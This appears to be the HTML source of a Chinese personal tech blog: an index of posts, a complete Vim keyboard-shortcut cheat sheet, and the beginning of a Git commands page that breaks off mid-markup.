
<file: index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>致力于分享与进步</title>
    <link rel='stylesheet' href='./public/markdown.min.css' />
    <link rel='stylesheet' href='./public/style.css' />
    <link rel="icon" type="image/png" href="./public/images/icon.png" sizes="32x32">
    <meta name="description"
        content="个人博客网站，专注于分享技术知识，包括但不限于HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
    <meta name="keywords"
        content="个人、博客、技术、互联网、分享、笔记、前端开发、HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
</head>

<body>
    <header class="header">
        <div class="header-inner">
            <div class="header-title">
                <a href="./">致力于分享与进步</a>
            </div>
        </div>
    </header>
    <main class="main">
        <div class="main-inner content-index">
            <div class="content-item">
                <p class="content-title"><a target="_blank"
                        href="./temples/20190831/">Vue全家桶 + Koa实现的在线云盘</a></p>
                <p class="content-createTime"><img src="./public/images/date.svg" alt="date">发表于 2019-08-31</p>
            </div>
            <div class="content-item">
                <p class="content-title"><a target="_blank"
                        href="./temples/20190109/">使用python采集全球省(州)、市、区(县)主要城市的坐标</a></p>
                <p class="content-createTime"><img src="./public/images/date.svg" alt="date">发表于 2019-01-19</p>
            </div>
            <div class="content-item">
                <p class="content-title"><a target="_blank"
                        href="./temples/20181203/">React-Router v4实战开发总结</a></p>
                <p class="content-createTime"><img src="./public/images/date.svg" alt="date">发表于 2018-12-03</p>
            </div>
            <div class="content-item">
                <p class="content-title"><a target="_blank"
                        href="./temples/20181128/">React项目实战开发总结</a></p>
                <p class="content-createTime"><img src="./public/images/date.svg" alt="date">发表于 2018-11-28</p>
            </div>
            <div class="content-item">
                <p class="content-title"><a target="_blank"
                        href="./temples/20180929/">AngularJs 1.x 性能优化实践</a></p>
                <p class="content-createTime"><img src="./public/images/date.svg" alt="date">发表于 2018-09-29</p>
            </div>
            <div class="content-item">
                <p class="content-title"><a target="_blank"
                        href="./temples/20180620/">毕业设计之WEB攻击及预防实践</a></p>
                <p class="content-createTime"><img src="./public/images/date.svg" alt="date">发表于 2018-06-20</p>
            </div>
            <div class="content-item">
                <p class="content-title"><a target="_blank"
                        href="./temples/20180507/">云服务器配置Node、MongoDB、Git、Nginx等生产环境</a></p>
                <p class="content-createTime"><img src="./public/images/date.svg" alt="date">发表于 2018-05-07</p>
            </div>
            <div class="content-item">
                <p class="content-title"><a target="_blank"
                        href="./temples/20180316/">常用Git操作命令整理</a></p>
                <p class="content-createTime"><img src="./public/images/date.svg" alt="date">发表于 2018-03-16</p>
            </div>
            <div class="content-item">
                <p class="content-title"><a target="_blank"
                        href="./temples/20180118/">Vim的常见用法</a></p>
                <p class="content-createTime"><img src="./public/images/date.svg" alt="date">发表于 2018-01-18</p>
            </div>
        </div>
    </main>
    <footer class="footer">
        <div class="footer-link">
            <div>© 2018 - 2019</div>
            <div><a target="_blank" href="http://github.com/hcLei"><img src="./public/images/github.svg"
                        alt="github"></a></div>
            <div><a target="_blank"
                    href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=BzY0MTc0Pj81MjFHdnYpZGhq"><img
                        src="./public/images/email.svg" alt="email"></a></div>
        </div>
        <div class="footer-info">
            <div><img src="./public/images/computer.svg" alt="computer"><a target="_blank"
                    href="http://www.miibeian.gov.cn">渝ICP备16007578号</a></div>
        </div>
    </footer>
</body>

</html>
</file>


<file: temples/20180118/index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Vim的常见用法</title>
    <link rel='stylesheet' href='../../public/markdown.min.css' />
    <link rel='stylesheet' href='../../public/style.css' />
    <link rel="icon" type="image/png" href="../../public/images/icon.png" sizes="32x32">
    <meta name="description"
        content="个人博客网站，专注于分享技术知识，包括但不限于HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
    <meta name="keywords"
        content="个人、博客、技术、互联网、分享、笔记、前端开发、HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
</head>

<body>
    <header class="header">
        <div class="header-inner">
            <div class="header-title">
                <a href="../../">致力于分享与进步</a>
            </div>
        </div>
    </header>
    <main class="main">
        <div class="main-inner">
            <div class="content-item">
                <p class="content-title"><a>Vim的常见用法</a></p>
                <p class="content-createTime"><img src="../../public/images/date.svg" alt="date">发表于 2018-01-18</p>
            </div>
            <div class="content-description">
                <p>外出实习的时候，团队内部开发代码的工具并不是VsCode、Sublime等编辑器，而是直接在服务器上使用Vim编辑器，并配置了JS高亮、检查等功能，然后结合 Git 和
                    Nginx，实现快速检查和部署。刚开始的时候确实不习惯，因为Vim的一些操作命令太多了，使用起来太生疏，不过慢慢也就熟悉起来了。实习早已结束，故整理一下常见的操作，虽然以后不会频繁使用，但是偶尔使用云服务器进行配置或上线的时候，还是会用到部分知识的。
                </p>
                <hr>
                <p><strong>光标</strong></p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">h </span><span class="pun">-</span><span class="pln"> </span><span class="pun">左移光标</span></code></li><li class="L1"><code><span class="pln">j </span><span class="pun">-</span><span class="pln"> </span><span class="pun">下移光标</span></code></li><li class="L2"><code><span class="pln">k </span><span class="pun">-</span><span class="pln"> </span><span class="pun">上移光标</span></code></li><li class="L3"><code><span class="pln">l </span><span class="pun">-</span><span class="pln"> </span><span class="pun">右移光标</span></code></li><li class="L4"><code><span class="lit">0</span><span class="pln"> </span><span class="pun">-</span><span class="pln"> </span><span class="pun">移动到行首</span></code></li><li class="L5"><code><span class="pln">$ </span><span class="pun">-</span><span class="pln"> </span><span class="pun">移动到行尾</span></code></li><li class="L6"><code><span class="pln">H </span><span class="pun">-</span><span class="pln"> </span><span class="pun">移动到当前页面顶部</span></code></li><li class="L7"><code><span class="pln">M </span><span class="pun">-</span><span class="pln"> </span><span class="pun">移动到当前页面中间</span></code></li><li class="L8"><code><span class="pln">L </span><span class="pun">-</span><span class="pln"> </span><span class="pun">移动到当前页面底部</span></code></li><li class="L9"><code><span class="pln">w </span><span class="pun">-</span><span class="pln"> </span><span class="pun">移动到下个单词开头</span></code></li><li class="L0"><code><span class="pln">e </span><span class="pun">-</span><span class="pln"> </span><span class="pun">移动到下个单词结尾</span></code></li><li class="L1"><code><span class="pln">b </span><span class="pun">-</span><span class="pln"> </span><span class="pun">移动到上个单词结尾</span></code></li><li class="L2"><code><span class="pln">gg </span><span class="pun">-</span><span class="pln"> </span><span class="pun">移动到文件第一行</span></code></li><li class="L3"><code><span class="pln">G </span><span class="pun">-</span><span class="pln"> </span><span class="pun">移动到文件最后一行</span></code></li><li class="L4"><code><span class="lit">3G</span><span class="pln"> </span><span class="pun">-</span><span class="pln"> </span><span class="pun">移动到第三行</span></code></li></ol></pre>
                <p><strong>插入-退出</strong></p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">i </span><span class="pun">-</span><span class="pln"> </span><span class="pun">从光标前开始插入字符</span></code></li><li class="L1"><code><span class="pln">I </span><span class="pun">-</span><span class="pln"> </span><span class="pun">从行首开始插入字符</span></code></li><li class="L2"><code><span class="pln">a </span><span class="pun">-</span><span class="pln"> </span><span class="pun">从光标后开始插入字符</span></code></li><li class="L3"><code><span class="pln">A </span><span class="pun">-</span><span class="pln"> </span><span class="pun">从行尾开始插入字符</span></code></li><li class="L4"><code><span class="pln">o </span><span class="pun">-</span><span class="pln"> </span><span class="pun">在当前行之下另起一行,</span><span class="pln"> </span><span class="pun">开始插入字符</span></code></li><li class="L5"><code><span class="pln">O </span><span class="pun">-</span><span class="pln"> </span><span class="pun">在当前行之上另起一行,</span><span class="pln"> </span><span class="pun">开始插入字符</span></code></li><li class="L6"><code><span class="pln">ea </span><span class="pun">-</span><span class="pln"> </span><span class="pun">从当前单词末尾开始插入</span></code></li><li class="L7"><code><span class="typ">Esc</span><span class="pln"> </span><span class="pun">-</span><span class="pln"> </span><span class="pun">退出插入模式</span></code></li><li class="L8"><code><span class="pun">:</span><span class="pln">w </span><span class="pun">-</span><span class="pln"> </span><span class="pun">保存</span></code></li><li class="L9"><code><span class="pun">:</span><span class="pln">wq </span><span class="kwd">or</span><span class="pln"> </span><span class="pun">:</span><span class="pln">x </span><span class="kwd">or</span><span class="pln"> ZZ </span><span class="pun">-</span><span class="pln"> </span><span class="pun">保存并退出</span></code></li><li class="L0"><code><span class="pun">:</span><span class="pln">q </span><span class="pun">-</span><span class="pln"> </span><span class="pun">退出(修改未保存时警告)</span></code></li><li class="L1"><code><span class="pun">:</span><span class="pln">q</span><span class="pun">!</span><span class="pln"> </span><span class="kwd">or</span><span class="pln"> ZQ </span><span class="pun">-</span><span class="pln"> </span><span class="pun">不保存强制退出</span></code></li></ol></pre>
                <p><strong>复制-剪切-粘贴</strong></p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">yy </span><span class="pun">-</span><span class="pln"> </span><span class="pun">复制当前行</span></code></li><li class="L1"><code><span class="lit">2yy</span><span class="pln"> </span><span class="pun">-</span><span class="pln"> </span><span class="pun">复制</span><span class="pln"> </span><span class="lit">2</span><span class="pln"> </span><span class="pun">行</span></code></li><li class="L2"><code><span class="pln">yw </span><span class="pun">-</span><span class="pln"> </span><span class="pun">复制当前单词</span></code></li><li class="L3"><code><span class="pln">y$ </span><span class="pun">-</span><span class="pln"> </span><span class="pun">复制,</span><span class="pln"> </span><span class="pun">从光标位置到行末</span></code></li><li class="L4"><code><span class="pln">p </span><span class="pun">-</span><span class="pln"> </span><span class="pun">在光标后粘贴</span></code></li><li class="L5"><code><span class="pln">P </span><span class="pun">-</span><span class="pln"> </span><span class="pun">在光标前粘贴</span></code></li><li class="L6"><code><span class="pln">dd </span><span class="pun">-</span><span class="pln"> </span><span class="pun">剪切当前行</span></code></li><li class="L7"><code><span class="lit">2dd</span><span class="pln"> </span><span class="pun">-</span><span class="pln"> </span><span class="pun">剪切</span><span class="pln"> </span><span class="lit">2</span><span class="pln"> </span><span class="pun">行</span></code></li><li class="L8"><code><span class="pln">dw </span><span class="pun">-</span><span class="pln"> </span><span class="pun">剪切当前单词</span></code></li><li class="L9"><code><span class="pln">D </span><span class="pun">-</span><span class="pln"> </span><span class="pun">剪切,</span><span class="pln"> </span><span class="pun">从光标位置到行末</span></code></li><li class="L0"><code><span class="pln">d$ </span><span class="pun">-</span><span class="pln"> </span><span class="pun">剪切,</span><span class="pln"> </span><span class="pun">从光标位置到行末</span><span class="pln"> </span><span class="pun">(同</span><span class="pln">D</span><span class="pun">)</span></code></li><li class="L1"><code><span class="pln">x </span><span class="pun">-</span><span class="pln"> </span><span class="pun">剪切当前字符</span></code></li><li class="L2"><code><span class="pln">u </span><span class="pun">-</span><span class="pln"> </span><span class="pun">撤销</span></code></li></ol></pre>
                <p><strong>查找-替换</strong></p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pun">/</span><span class="pln">pattern </span><span class="pun">-</span><span class="pln"> </span><span class="pun">查找</span><span class="pln">pattern</span></code></li><li class="L1"><code><span class="pun">?</span><span class="pln">pattern </span><span class="pun">-</span><span class="pln"> </span><span class="pun">向上查找</span><span class="pln">pattern</span></code></li><li class="L2"><code><span class="pln">\vpattern </span><span class="pun">-</span><span class="pln"> pattern </span><span class="pun">中的非字母数字字符被视为正则表达式特殊字符</span><span class="pln"> </span><span class="pun">(不需转义字符)</span></code></li><li class="L3"><code><span class="pln">n </span><span class="pun">-</span><span class="pln"> </span><span class="pun">查找下一个</span></code></li><li class="L4"><code><span class="pln">N </span><span class="pun">-</span><span class="pln"> </span><span class="pun">查找上一个</span></code></li><li class="L5"><code><span class="pun">:%</span><span class="pln">s</span><span class="pun">/</span><span class="pln">old</span><span class="pun">/</span><span class="kwd">new</span><span class="pun">/</span><span class="pln">g </span><span class="pun">-</span><span class="pln"> </span><span class="pun">替换全部</span></code></li><li class="L6"><code><span class="pun">:%</span><span class="pln">s</span><span class="pun">/</span><span class="pln">old</span><span class="pun">/</span><span class="kwd">new</span><span class="pun">/</span><span class="pln">gc </span><span class="pun">-</span><span class="pln"> </span><span class="pun">(逐个)替换</span></code></li></ol></pre>
                <p>欢迎转载，转载请注明出处。</p>
            </div>
        </div>
    </main>
    <footer class="footer">
        <div class="footer-link">
            <div>© 2018 - 2019</div>
            <div><a target="_blank" href="http://github.com/hcLei"><img src="../../public/images/github.svg"
                        alt="github"></a></div>
            <div><a target="_blank"
                    href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=BzY0MTc0Pj81MjFHdnYpZGhq"><img
                        src="../../public/images/email.svg" alt="email"></a></div>
        </div>
        <div class="footer-info">
            <div><img src="../../public/images/computer.svg" alt="computer"><a target="_blank"
                    href="http://www.miibeian.gov.cn">渝ICP备16007578号</a></div>
        </div>
    </footer>
</body>

</html>
</file>

<file: temples/20180316/index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>常用Git操作命令整理</title>
    <link rel='stylesheet' href='../../public/markdown.min.css' />
    <link rel='stylesheet' href='../../public/style.css' />
    <link rel="icon" type="image/png" href="../../public/images/icon.png" sizes="32x32">
    <meta name="description"
        content="个人博客网站，专注于分享技术知识，包括但不限于HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
    <meta name="keywords"
        content="个人、博客、技术、互联网、分享、笔记、前端开发、HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
</head>

<body>
    <header class="header">
        <div class="header-inner">
            <div class="header-title">
                <a href="../../">致力于分享与进步</a>
            </div>
        </div>
    </header>
    <main class="main">
        <div class="main-inner">
            <div class="content-item">
                <p class="content-title"><a>常用Git操作命令整理</a></p>
                <p class="content-createTime"><img src="../../public/images/date.svg" alt="date">发表于 2018-03-16</p>
            </div>
            <div class="content-description">
                <p><strong>秋招结束后放松了几个月，准备写个小项目的时候，发现一些常用的 Git 操作都忘了。<a
                            href="https://git-scm.com/book/en/v2">官方Git文档</a>有中文版本，内容比较详细，但不适合快速查找操作命令，所以就整理了一下.
                    </strong></p>
                <p><strong> 仓库操作 </strong></p>
                <pre class="prettyprint linenums prettyprinted"
